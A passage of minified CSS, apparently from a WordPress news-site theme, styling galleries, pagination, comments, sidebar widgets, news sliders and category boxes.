.gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{text-align:left}.wp-pagenavi,.default-wp-page{margin:50px 0;clear:both}.wp-pagenavi .pages{border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#747474;padding:9px 15px}.wp-pagenavi .current,.wp-pagenavi a{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#747474;display:block;float:left;border:1px solid rgba(0,0,0,.15);padding:4px 11px}.wp-pagenavi .current,.wp-pagenavi a:hover,.wp-pagenavi span.current{color:#747474;border:1px solid rgba(0,0,0,.15);background-color:#f4f4f4}.wp-pagenavi span.current{font-weight:200}.wp-pagenavi{text-align:center}.wp-pagenavi .current,.wp-pagenavi a{display:inline-block;float:none;margin-left:4px}#main ul.default-wp-page{margin-left:0;list-style:none;padding-bottom:0}ul.default-wp-page li a{color:#848484;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:inline-block;padding:2px 10px}ul.default-wp-page li a:hover{background-color:#f4f4f4}ul.default-wp-page li{padding:0 0 20px}ul.default-wp-page li.previous{float:left}ul.default-wp-page li.next{float:right}.navigation.pagination:after{clear:both;content:"";display:table;table-layout:fixed}.navigation.pagination{clear:both;margin-bottom:50px;text-align:center}.navigation.pagination .nav-links{display:inline-block}.page-numbers{background-color:#f4f4f4;border:1px solid #fafafa;color:#747474;display:block;float:left;margin-right:8px;outline:1px solid #eee;padding:4px 11px}.page-numbers:last-child{margin-right:0}.page-numbers.current,.page-numbers:hover{background-color:#e8e8e8}.navigation.post-navigation{clear:both;margin-bottom:50px}.navigation.post-navigation .nav-links,.image-navigation .nav-links{display:inline-block;width:100%}.navigation.post-navigation .nav-previous,.image-navigation .nav-links .nav-previous{float:left}.navigation.post-navigation .nav-next,.image-navigation .nav-links .nav-next{float:right;text-align:right}.nav-previous,.nav-next{float:left;width:50%;border:1px solid #ccc;padding:10px;min-height:100px}.navigation.post-navigation .post-title{color:#727272;display:block;font-weight:600}.image-navigation .nav-links a{color:#0660f0}.archive.category .post-image-content{height:194px;overflow:hidden;margin-bottom:10px;border-radius:5px}.archive.category .entry-title a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:normal}#block-3 .web-stories-list{margin-top:0}.sidebarSortd_1 .widget_block h2,.sidebarSortd_1 .widget_block h3,.sidebarSortd_1 .widget_block h4{background:transparent!important;color:#0c0c0c;padding:0;display:flex;font-size:17px}.single-post .cats-links a{font-size:11px}#sortd_category_box_widgets-3 h2.widget-title{border-top:none;text-align:left;padding:0;background:#fff;display:flex;border-bottom:none;margin-bottom:20px;font-size:15px;color:#333;text-transform:capitalize}#sortd_category_box_widgets-3 h2.widget-title:after{content:"";border:1px solid #ccc;height:3px;flex-grow:1;display:block;border-left:0;border-right:0;margin-left:10px;margin-top:9px;margin-top:31px;border-top:none}#block-4 h2:after{content:"";height:3px;flex-grow:1;display:block;border-left:0;border-right:0;margin-left:10px;margin-top:31px}#sortd_category_box_widgets-3 .cat-box-primary .cat-box-image{float:left;width:100%;margin-right:10px;height:157px!important;margin-bottom:3px}#sortd_category_box_widgets-3 .cat-box-primary .cat-box-text{width:100%!important}#sortd_category_box_widgets-3 .entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#sortd_category_box_widgets-4 .cat-box-primary .cat-box-image{float:left;width:100%;margin-right:10px;height:157px!important;margin-bottom:3px}#sortd_category_box_widgets-4 .cat-box-primary .cat-box-text{width:100%!important}#sortd_category_box_widgets-4 .entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#sortd_category_box_widgets-5 .cat-box-primary .cat-box-image{float:left;width:100%;margin-right:10px;height:157px!important;margin-bottom:3px}#sortd_category_box_widgets-5 .cat-box-primary .cat-box-text{width:100%!important}#sortd_category_box_widgets-5 .entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#sortd_category_box_widgets-6 .cat-box-primary .cat-box-image{float:left;width:100%;margin-right:10px;height:157px!important;margin-bottom:3px}#sortd_category_box_widgets-6 .cat-box-primary .cat-box-text{width:100%!important}#sortd_category_box_widgets-6 .entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#sortd_category_box_widgets-7 .cat-box-primary .cat-box-image{float:left;width:100%;margin-right:10px;height:157px!important;margin-bottom:3px}#sortd_category_box_widgets-7 .cat-box-primary .cat-box-text{width:100%!important}#sortd_category_box_widgets-8 .cat-box-primary .cat-box-image{float:left;width:100%;margin-right:10px;height:157px!important;margin-bottom:3px}#sortd_category_box_widgets-8 .cat-box-primary .cat-box-text{width:100%!important}#sortd_category_box_widgets-8 .entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#sortd_category_box_widgets-9 .cat-box-primary .cat-box-image{float:left;width:100%;margin-right:10px;height:157px!important;margin-bottom:3px}#sortd_category_box_widgets-9 .cat-box-primary .cat-box-text{width:100%!important}#sortd_category_box_widgets-9 .entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#sortd_category_box_widgets-7 .entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#sortd_category_box_widgets-5 .cat-box-primary .cat-box-image{float:left;width:100%;margin-right:10px;height:157px!important;margin-bottom:3px}#sortd_category_box_widgets-5 .cat-box-primary .cat-box-text{width:100%!important}#sortd_category_box_widgets-5 .entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.box-layout-1 .cat-box-secondary .post{float:left;margin-bottom:3px;padding-bottom:0;border-bottom:none;width:100%}#sortd_category_box_widgets-3 .post-featured-image{border-radius:3px;overflow:hidden}#sortd_category_box_widgets-3 .entry-content{display:none}#sortd_category_box_widgets-3 .box-layout-1 .cat-box-secondary .has-post-thumbnail .cat-box-text{width:calc(70% - 0px);margin-left:0}.image-attachment div.attachment{background-color:#f9f9f9;border:1px solid #ddd;border-width:1px 0;margin:0 -8.9% 1.625em;overflow:hidden;padding:1.625em 1.625em 0;text-align:center}.image-attachment div.attachment img{display:block;height:auto;margin:0 auto 1.625em;max-width:100%}.image-attachment div.attachment a img{border-color:#f9f9f9}.image-attachment div.attachment a:focus img,.image-attachment div.attachment a:hover img,.image-attachment div.attachment a:active img{border-color:#ddd;background-color:#fff}.image-attachment .entry-caption p{font-size:10px;letter-spacing:.1em;line-height:2.6em;margin:0 0 2.6em;text-transform:uppercase}.attachment-jpeg .attachment{text-align:center}.comments-title{font-size:30px;font-weight:400;line-height:1.267;padding-bottom:15px}#main .comments-area ul,#main .comments-area ol{margin:0 0 30px 30px}#main .comments-area ul ul,#main .comments-area ol ol{margin-bottom:0}.comments-area article{margin:24px 0;margin:1.714285714rem 0}.comments-area article header{margin:0 0 48px;margin:0 0 3.428571429rem;overflow:hidden;position:relative}.comments-area article header img{float:left;padding:0;line-height:0}.comments-area article header cite,.comments-area article header time{display:block;margin-left:85px;margin-left:6.071428571rem}.comments-area article header cite{font-style:normal;font-size:15px;font-size:1.071428571rem;line-height:1.42857143}.comments-area article header time{line-height:1.714285714;text-decoration:none;font-size:12px;font-size:.857142857rem;color:#484848}.comments-area article header a{text-decoration:none;color:#484848}.comments-area article header a:hover{color:#21759b}.comments-area article header cite a{color:#444}.comments-area article header cite a:hover{text-decoration:underline}.comments-area article header h4{position:absolute;top:0;right:0;padding:6px 12px;padding:.428571429rem .857142857rem;font-size:12px;font-size:.857142857rem;font-weight:400;color:#fff;background-repeat:repeat-x;background:#0088d0;background:-webkit-linear-gradient(#009cee,#0088d0);background:-moz-linear-gradient(#009cee,#0088d0);background:-ms-linear-gradient(#009cee,#0088d0);background:-o-linear-gradient(#009cee,#0088d0);background:-webkit-gradient(#009cee,#0088d0);background:linear-gradient(#009cee,#0088d0);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #007cbd}.comments-area li.bypostauthor cite span{position:absolute;margin-left:5px;margin-left:.357142857rem;padding:2px 5px;padding:.142857143rem .357142857rem;font-size:10px;font-size:.714285714rem}a.comment-reply-link{font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#747474}a.comment-reply-link:hover{color:#21759b}.commentlist .pingback{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}.commentlist .children{margin-left:48px;margin-left:3.428571429rem}#comments .comment ol{list-style:none}#respond{margin-top:48px;margin-top:3.428571429rem}#respond h3#reply-title{font-size:30px;font-weight:400;line-height:1.267;padding-bottom:15px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:.714285714rem;font-weight:400;font-size:12px;font-size:.857142857rem}#respond form{margin:24px 0;margin:1.714285714rem 0}#respond form p{margin:11px 0;margin:.785714286rem 0}#respond form p.logged-in-as{margin-bottom:24px;margin-bottom:1.714285714rem}#respond form label{display:block;line-height:1.714285714}#respond form input[type="text"],#respond form textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-size:.857142857rem;line-height:1.714285714;padding:10px;padding:.714285714rem;width:100%}#respond form p.form-allowed-tags{margin:0;font-size:12px;font-size:.857142857rem;line-height:2;color:#484848}.required{color:red}label~span.required{display:block;float:left;margin:-18px 0 0 -16px;margin:-1.285714286rem 0 0 -1.142857143rem}.page-header{padding:0 0 20px;position:relative;overflow:hidden}.elementor-template-full-width .page-header,.elementor-page .page-header,.siteorigin-panels.full-width-layout .page-header{display:none}.error-404 .page-header{background-color:#fddbdd;margin-top:0;padding:25px 20px 15px}.error-404 .page-title{padding:0}.error-404 .page-content{padding:20px 0}.error-404 #colophon{position:absolute;bottom:0;width:100%}.page-title{color:#343434;font-size:20px;line-height:1.333}.wpcf7-select{background-color:#fafafa;border:1px solid rgba(0,0,0,.1);margin:0 0 30px;padding:10px;width:40%;display:block}.wpcf7 p{margin-bottom:0}input[type="file"]{margin:0 0 30px;display:block}input[type="checkbox"]{margin:0 0 30px}.page-template-front-page-feature-template #content,.page-template-latest-blog-template #content{padding:0}.blog.sortd-corporate #content{padding:60px 0 0}.boxed-layout #page{-webkit-box-shadow:0 1px 6px rgba(0,0,0,.15);-moz-box-shadow:0 1px 6px rgba(0,0,0,.15);box-shadow:0 1px 6px rgba(0,0,0,.15)}.boxed-layout-small #page{max-width:1038px;margin:30px auto;-webkit-box-shadow:0 1px 6px rgba(0,0,0,.15);-moz-box-shadow:0 1px 6px rgba(0,0,0,.15);box-shadow:0 1px 6px rgba(0,0,0,.15)}.boxed-layout-small .wrap{margin:0 auto;max-width:978px;padding:0;position:relative}.boxed-layout #page,.boxed-layout-small #page{overflow:hidden}.two-column-blog #primary .post{width:calc(50% - 15px);float:left;margin-right:15px;margin-bottom:15px}.archive.author.two-column-blog #primary .post{width:calc(31%);clear:unset!important;padding:0;margin:0 1% 2%;float:left}.search-results.two-column-blog #primary .post{width:calc(31%);clear:unset!important;padding:0;margin:0 1% 2%!important;float:left}.archive.author.two-column-blog #primary .post .entry-meta:first-child{display:none}.two-column-blog #primary .post:nth-child(2n+1){margin-right:0;margin-left:15px}.two-column-blog #primary .post:nth-child(2n+2){clear:both}.two-column-blog .entry-header,.two-column-blog .entry-content{padding-bottom:0}.small-image-blog .post{clear:both;float:left;margin-bottom:30px;width:100%}.small-image-blog .entry-title{text-align:left}.small-image-blog #primary .post-featured-image{display:inline-block;float:left;margin-bottom:20px;margin-right:20px;overflow:hidden;width:40%}.small-image-blog .post-image-content .posted-on{max-width:72px;padding:5px}.small-image-blog .post-image-content .entry-meta .posted-on a{font-size:12px;line-height:18px}.search-results.small-image-blog #primary .page,.search-results.two-column-blog #primary .page{display:block;float:left;margin-bottom:60px}.widget{margin-bottom:30px}.widget ul li a{color:#343434}.widget ul li a:hover,.widget ul li a:focus{color:#0660f0}.widget-title{font-size:18px;line-height:1.388;font-weight:400}.widget-title,.widget-title a{color:#484848}.widget-title a:hover{color:#0660f0}#secondary .widget-title{border-top:2px solid #0660f0;color:#0660f0;font-size:14px;font-weight:700;line-height:1.714;margin-bottom:30px;padding:7px;position:relative;text-align:center;text-transform:uppercase;border-bottom:1px solid #ddd}input.search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#747474;float:left;font-size:14px;height:40px;line-height:1.571;margin:0;outline:medium none;padding:6px 8px;width:80%;width:calc(100% - 50px)}.search-submit{background-color:#0660f0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#fff;cursor:pointer;font-size:18px;height:40px;margin-left:-1px;outline:medium none;right:0;width:50px;-webkit-transition:all 300ms ease-out 0s;-moz-transition:all 300ms ease-out 0s;-o-transition:all 300ms ease-out 0s;-ms-transition:all 300ms ease-out 0s;transition:all 300ms ease-out 0s}.search-submit:hover{background-color:#585858;border:1px solid #585858}.breaking-news-box{padding:15px 0 10px;background-color:#f4f4f4}.breaking-news-wrap{display:inline-block;width:100%}.breaking-news-header{background-color:#0660f0;float:left}.news-header-title:after{content:'';position:absolute;width:18px;height:18px;background-color:#0660f0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:4px;right:-9px;z-index:-1;display:none!important}.news-header-title{color:#fff;margin:0;font-size:15px!important;line-height:26px;position:relative;padding:0 10px 0;text-transform:uppercase;z-index:1;font-weight:600}.breaking-news-title{font-size:14px;line-height:1.25;margin:0}.breaking-news-slider{float:left;width:80%;margin:0 auto;padding:10px 25px;background:#eee;height:43px;width:74%}.breaking-news-slider .slides>li{display:none;-webkit-backface-visibility:hidden}html[xmlns] .breaking-news-slider .slides{display:block}* html .breaking-news-slider .slides{height:1%}.breaking-news-slider .flex-direction-nav{float:right;position:absolute;right:2px;width:54px;top:7px}.breaking-news-slider .flex-direction-nav li a{color:#747474;border:1px solid #ddd}.breaking-news-slider .flex-direction-nav li a:hover{color:#fff;background-color:#0660f0;border-color:#0660f0}.breaking-news-slider .flex-direction-nav .flex-nav-prev{float:left}.breaking-news-slider .flex-direction-nav .flex-nav-next{float:right}.breaking-news-slider .flex-nav-prev a.flex-prev:before{content:'\f104';font-size:18px}.breaking-news-slider .flex-nav-next a.flex-next:before{content:'\f105';font-size:18px}.breaking-news-slider .flex-nav-prev a.flex-prev,.breaking-news-slider .flex-nav-next a.flex-next{color:#ccc;display:block;font-family:"FontAwesome";font-size:0;height:25px;line-height:22px;text-align:center;width:25px}.breaking-news-slider .flex-pauseplay{position:absolute;right:60px;top:7px}.breaking-news-slider .flex-pauseplay .flex-pause:before{content:'\f04c';font-size:11px;line-height:24px}.breaking-news-slider .flex-pauseplay .flex-play:before{content:'\f04b';font-size:9px;line-height:23px}.breaking-news-slider .flex-pauseplay a.flex-pause,.breaking-news-slider .flex-pauseplay a.flex-play{font-size:0;font-family:"FontAwesome";color:#ccc;display:inline-block;border:1px solid #ddd;text-align:center;height:25px;width:25px}.breaking-news-slider .flex-pauseplay a:hover{color:#fff;background-color:#0660f0;border-color:#0660f0}.feature-news-box{background-color:#fafafa;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;padding:25px 0 15px;margin-bottom:10px}.feature-news-header{border-bottom:1px solid #ddd;width:100%;margin-bottom:20px;display:inline-block}.feature-news-title{font-size:22px;line-height:normal;display:inline-block;border-bottom:1px solid #0660f0;padding-bottom:6px;margin-bottom:-1px;font-weight:700}.feature-news-boxSection .web-stories-list.is-carousel.has-archive-link{margin-top:10px}.feature-news-box .post{margin-bottom:0}.feature-news-box .post-featured-image{position:relative;margin-bottom:5px;border-radius:5px;overflow:hidden}.feature-news-box .post-featured-image .entry-meta{background:rgba(0,0,0,0) linear-gradient(to top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);bottom:0;max-width:100%;left:0;position:absolute;width:100%;padding:15px 0 5px 15px}.feature-news-box .post-featured-image .cats-links a{color:#fff;display:inline-block}.feature-news-box .entry-header .entry-title{font-size:18px;line-height:normal;margin-bottom:8px;font-weight:600}.feature-news-boxSection{padding:25px 0 15px;margin-bottom:10px}.feature-news-boxSection .post{margin-bottom:0}.feature-news-boxSection .post-featured-image{position:relative;margin-bottom:15px}.feature-news-boxSection .post-featured-image .entry-meta{background:rgba(0,0,0,0) linear-gradient(to top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);bottom:0;max-width:100%;left:0;position:absolute;width:100%;padding:15px 0 5px 15px}.right-side-post .entry-title{font-size:14px;line-height:1.38;font-weight:600;color:#222}.right-side-post article{margin-bottom:10px;width:100%;float:left;border-bottom:1px solid #eee}.right-side-post .sld-cat-wrap{position:relative;display:block;margin-bottom:10px;float:left;width:100%}.right-side-post .entry-title a{float:left;width:calc(100% - 40px);margin-left:10px;overflow:hidden;text-overflow:ellipsis;white-space:initial;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.featured_slider_count{color:#fff;background:#ed3f3c;padding-top:1px;border-radius:50%;width:30px;height:30px;display:inline-block;text-align:center;line-height:30px;float:left}.feature-news-boxSection .post-featured-image .cats-links a{color:#fff;display:inline-block}.sidebarStick .feature-news-boxSection .entry-header .entry-title{font-size:18px;line-height:normal;margin-bottom:3px;font-weight:600;padding-bottom:0 0 5px!important}.post-featured-image img{width:100%!important}.feature-news-slider .slides>li{display:none;-webkit-backface-visibility:hidden}.slides figure.post-featured-image{max-height:150px}html[xmlns] .feature-news-slider .slides{display:block}* html .feature-news-slider .slides{height:1%}.feature-news-slider .flex-direction-nav{position:absolute;width:100%;top:50%}.feature-news-slider .flex-direction-nav li a{border:1px solid #1a1818}.feature-news-slider .flex-direction-nav li a:hover{color:#fff;background-color:#0660f0;border-color:#0660f0}.feature-news-slider .flex-direction-nav .flex-nav-prev{float:left}.feature-news-slider .flex-direction-nav .flex-nav-next{float:right}.feature-news-slider .flex-nav-prev a.flex-prev:before{content:'\f104';font-size:18px}.feature-news-slider .flex-nav-next a.flex-next:before{content:'\f105';font-size:18px}.feature-news-slider .flex-nav-prev a.flex-prev,.feature-news-slider .flex-nav-next a.flex-next{color:#fff;display:block;font-family:"FontAwesome";font-size:0;height:25px;line-height:22px;text-align:center;width:25px;background-color:#08080873}.widget-cat-box{margin-bottom:20px;width:100%;float:left}.widget-cat-box h2.widget-title{margin-bottom:10px!important}.widget-cat-box h2.widget-title span{color:#d33735!important}.cat-box-secondary .post,.cat-box-primary .post{margin-bottom:0}.widget-cat-box .widget-title,.widget-cat-box-2 .widget-title{color:#0660f0;margin-bottom:30px;border-bottom:1px solid #ddd;display:inline-block;width:100%}.widget-title span{font-size:18px;font-weight:600;line-height:1.388;margin-bottom:0;border-bottom:1px solid #0660f0;float:left;display:inline-block;padding-bottom:10px;margin-bottom:-1px}.side-widget-tray .widget-title{font-weight:600}#secondary .widget-title span,#colophon .widget-title span,.side-widget-tray .widget-title span{border:none;font-size:inherit;font-weight:inherit;float:inherit;line-height:inherit;padding:0;margin:0}#colophon .entry-title,#colophon .entry-title a{color:#949494;font-size:15px!important;font-weight:400!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}#colophon h2.widget-title:after{display:none}#colophon h2.widget-title{background:transparent!important;margin-bottom:30px}#colophon .widget ul li a{color:#949494}#secondary .widget-cat-box .entry-meta,#secondary .widget-cat-box .entry-meta a,#colophon .widget-cat-box .entry-meta,#colophon .widget-cat-box .entry-meta a .side-widget-tray .widget-cat-box .entry-meta,.side-widget-tray .widget-cat-box .entry-meta a{font-size:11px}#secondary .widget-title .more-btn,#colophon .widget-title .more-btn,.side-widget-tray .widget-title .more-btn{display:none}.box-layout-1 .cat-box-wrap{margin:0 -15px}.box-layout-1 .cat-box-primary{width:50%;float:left;padding:0 15px}.box-layout-1 .cat-box-primary .post-featured-image{margin-bottom:20px}.box-layout-1 .cat-box-primary .entry-title{font-size:20px;line-height:1.35}.box-layout-1 .cat-box-secondary{width:50%;float:left;padding:0 15px}.box-layout-1 .cat-box-secondary .post{float:left;margin-bottom:0;padding-bottom:0;border-bottom:0 solid #eee;width:100%}.box-layout-1 .cat-box-secondary:last-child .post{border-bottom:none}.box-layout-1 .cat-box-secondary .cat-box-image{float:left;width:calc(37%);margin-right:10px}.box-layout-1 .cat-box-secondary .post-featured-image{margin-bottom:0}.box-layout-1 .cat-box-secondary .has-post-thumbnail .cat-box-text{width:calc(59%)!important;float:right}.box-layout-1 .cat-box-secondary .cat-box-text .entry-header,.box-layout-1 .cat-box-primary .cat-box-text .entry-header{padding:0}.box-layout-1 .cat-box-secondary .cat-box-text .entry-title{font-size:16px;line-height:1.437;margin-bottom:10px}.box-layout-1 .cat-box-secondary .cat-box-text .entry-content{display:none}.box-layout-1 .cat-box-primary .cat-box-text .cats-links{display:none}.box-layout-1 .cat-box-secondary .cat-box-text .cats-links{display:none}.box-layout-1 .entry-title{margin-bottom:5px}.box-layout-1 .entry-meta,.entry-meta a{font-size:13px!important;color:#555;margin-top:3px}.author.vcard a{font-size:13px!important;color:#d33735;font-weight:500;text-transform:capitalize}.author.vcard b{font-size:13px;font-weight:400;color:#555;text-transform:uppercase}.sticky_makepost{position:fixed;top:115px;right:1.7%;width:21.9%}.remv-stick{position:static;top:unset;right:unset;width:unset}.element-stuck{position:fixed;top:115px;right:1.7%;width:21.9%}.box-layout-2 .cat-box-primary{width:calc(50% - 15px);float:left;margin-bottom:20px;padding-left:15px}.box-layout-2 .cat-box-primary:nth-child(2){float:right;padding-left:0;padding-right:15px}.box-layout-2 .cat-box-secondary:nth-child(3n){clear:both}.box-layout-2 .cat-box-primary .post{margin-bottom:0}.box-layout-2 .cat-box-primary .post-featured-image,.box-layout-2 .cat-box-secondary .post-featured-image{margin-bottom:5px}.box-layout-2 .cat-box-secondary .cat-box-text .entry-header,.box-layout-2 .cat-box-primary .cat-box-text .entry-header{padding:0}.box-layout-2 .cat-box-wrap{margin:0 -15px}.box-layout-2 .cat-box-secondary{padding:0 15px;width:33.33%;float:left;margin-bottom:15px}.box-layout-2 .cat-box-primary .entry-title{font-size:18px;line-height:1.388}.box-layout-2 .cat-box-secondary .entry-title{font-size:16px;line-height:1.437;margin-bottom:10px}.box-layout-2 .cat-box-primary .entry-title a,.box-layout-2 .cat-box-secondary .entry-title a{line-height:23px}.box-layout-2 .cats-links,.box-layout-2 .entry-content{display:none}.box-layout-2 .post{margin-bottom:0px!important;padding-bottom:0px!important;border:none!important}#secondary .box-layout-2 .cat-box-primary,#secondary .box-layout-2 .cat-box-secondary,#colophon .box-layout-2 .cat-box-primary,#colophon .box-layout-2 .cat-box-secondary,.side-widget-tray .box-layout-2 .cat-box-primary,.side-widget-tray .box-layout-2 .cat-box-secondary{padding:0;margin-bottom:15px;width:100%}#secondary .box-layout-2 .cat-box-secondary,#colophon .box-layout-2 .cat-box-secondary,.side-widget-tray .box-layout-2 .cat-box-secondary{margin:0}#secondary .cat-box-wrap,#colophon .cat-box-wrap,.side-widget-tray .cat-box-wrap{margin:0}.box-layout-3 .post{margin-bottom:0}.box-layout-3 .cat-box-secondary:nth-child(3n+4){clear:both}.box-layout-3 .cat-box-wrap{margin:0 -10px}.box-layout-3 .cat-box-primary,.box-layout-3 .cat-box-secondary{position:relative;padding:0 10px;margin-bottom:20px;width:33.33%;float:left}.box-layout-3 .post-featured-image{margin-bottom:0}.box-layout-3 .has-post-thumbnail .cat-box-text{position:absolute;bottom:0;left:0;padding:0 10px;width:100%}.box-layout-3 .has-post-thumbnail .cat-box-text .entry-header{background:rgba(0,0,0,0) linear-gradient(to top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);padding:25px 15px 5px}.box-layout-3 .entry-title,.box-layout-3 .entry-title a{font-size:15px;color:#fff;margin-bottom:5px}.box-layout-3 .entry-meta,.box-layout-3 .entry-meta a{color:#fff}.box-layout-3 .entry-title a:hover,.box-layout-3 .entry-meta a:hover{color:#fff;opacity:.8}.box-layout-3 .cats-links,.box-layout-3 .entry-content{display:none}#secondary .cat-box-wrap,#colophon .cat-box-wrap,.side-widget-tray .cat-box-wrap{margin:0}#secondary .widget-cat-box .cat-box-primary,#secondary .widget-cat-box .cat-box-secondary,#colophon .widget-cat-box .cat-box-primary,#colophon .widget-cat-box .cat-box-secondary,.side-widget-tray .widget-cat-box .cat-box-primary,.side-widget-tray .widget-cat-box .cat-box-secondary{padding:0;width:100%}#secondary .box-layout-3 .cat-box-text,#colophon .box-layout-3 .cat-box-text,.side-widget-tray .box-layout-3 .cat-box-text{padding:0}.widget-cat-box-2{margin-bottom:0}.widget-cat-box-2 .widget-cat-box-left{width:calc(50% - 15px);float:left}.widget-cat-box-2 .widget-cat-box-right{width:calc(50% - 15px);float:right}.widget-cat-box-2 .cat-box-two-primary,.widget-cat-box-2 .cat-box-two-secondary{clear:both;display:block;float:left;margin-bottom:0;width:100%}.widget-cat-box-2 .cat-box-two-primary{margin-bottom:10px}.widget-cat-box-2 .cat-box-two-primary .post-featured-image{margin-bottom:20px}.widget-cat-box-2 .cat-box-two-text .entry-content{display:none}.widget-cat-box-2 .cat-box-two-text .entry-header{padding:0}.widget-cat-box-2 .widget-cat-box-left .cat-box-two-image,.widget-cat-box-2 .widget-cat-box-right .cat-box-two-image{float:left;width:calc(30% - 10px);margin-right:10px}.widget-cat-box-2 .widget-cat-box-left .has-post-thumbnail .cat-box-two-text,.widget-cat-box-2 .widget-cat-box-right .has-post-thumbnail .cat-box-two-text{width:calc(70% - 10px);margin-left:10px;float:right}.widget-cat-box-2 .cat-box-two-primary .has-post-thumbnail .cat-box-two-image,.widget-cat-box-2 .cat-box-two-primary .has-post-thumbnail .cat-box-two-text{width:100%}.widget-cat-box-2 .cat-box-two-primary .entry-title{font-size:20px;line-height:1.35}.widget-cat-box-2 .cat-box-two-primary .cat-box-two-text .entry-content{display:block}.widget-cat-box-2 .entry-title{font-size:16px;line-height:1.437;margin-bottom:10px}.widget-cat-box-2 .cats-links{display:none}.widget-cat-box-2 .cat-box-two-primary .cats-links{display:block}#secondary .widget-cat-box-2 .widget-cat-box-left,.side-widget-tray .widget-cat-box-2 .widget-cat-box-left{width:100%;margin-bottom:40px}#secondary .widget-cat-box-2 .widget-cat-box-right,.side-widget-tray .widget-cat-box-2 .widget-cat-box-right{width:100%;margin-bottom:40px}#colophon .widget-cat-box-2 .widget-cat-box-left,#colophon .widget-cat-box-2 .widget-cat-box-right{width:100%;margin-bottom:0}#secondary .widget-cat-box-2 .entry-meta,#secondary .widget-cat-box-2 .entry-meta a,#colophon .widget-cat-box-2 .entry-meta,#colophon .widget-cat-box-2 .entry-meta a,.side-widget-tray .widget-cat-box-2 .entry-meta,.side-widget-tray .widget-cat-box-2 .entry-meta a{font-size:11px}.widget-cat-box-2 .box-two-layout-2 .cat-box-two-primary{margin-bottom:0}.widget-cat-box-2 .box-two-layout-2 .widget-cat-box-left .cat-box-two-image,.widget-cat-box-2 .box-two-layout-2 .widget-cat-box-right .cat-box-two-image,.widget-cat-box-2 .box-two-layout-2 .cat-box-two-primary .cat-box-two-image{float:left;width:calc(30% - 10px);margin-right:10px}.widget-cat-box-2 .box-two-layout-2 .has-post-thumbnail .widget-cat-box-left .cat-box-two-text,.widget-cat-box-2 .box-two-layout-2 .has-post-thumbnail .widget-cat-box-right .cat-box-two-text,.widget-cat-box-2 .box-two-layout-2 .cat-box-two-primary .has-post-thumbnail .cat-box-two-text{width:calc(70% - 10px);margin-left:10px;float:right}.widget-cat-box-2 .box-two-layout-2 .post .cat-box-two-text .entry-content,.widget-cat-box-2 .box-two-layout-2 .post .cats-links{display:none}.widget-cat-box-2 .box-two-layout-2 .post .entry-title{font-size:inherit;line-height:inherit}.widget-tab-box{position:relative;width:100%}.tab-menu{background-color:#0660f0;margin-bottom:30px;width:100%;text-align:center;display:inline-block}.tab-menu button{background-color:transparent;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;text-transform:uppercase;width:33.33%;position:relative;padding:7px 0;float:left}.tab-menu button:hover,.tab-menu button.active{background-color:rgba(0,0,0,.3)}.mb-popular .mb-post{clear:both;margin-bottom:15px;display:inline-block;border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:10px;width:100%}.mb-popular .mb-post:last-child{border-bottom:none}.mb-popular .mb-featured-image{float:left;width:calc(45% - 15px);margin-right:15px;margin-bottom:10px}.mb-popular .has-post-thumbnail .mb-content{width:55%;float:right}.mb-content .mb-title{font-size:16px;line-height:23px;margin-bottom:10px}#colophon .mb-content .mb-title a{color:#999}.mb-entry-meta span{display:inline-block;margin-right:10px;margin-bottom:5px}.mb-entry-meta,.mb-entry-meta a{color:#949494;font-size:11px;letter-spacing:.2px;line-height:20px}.mb-entry-meta .author{display:none}.mb-comment-body{margin-bottom:15px}.mb-comment-content{margin-bottom:5px}.mb-comment-content a{font-size:14px;font-weight:700;color:#000}#colophon .mb-comment-content a{color:#999}.mb-comment-meta .comment-author 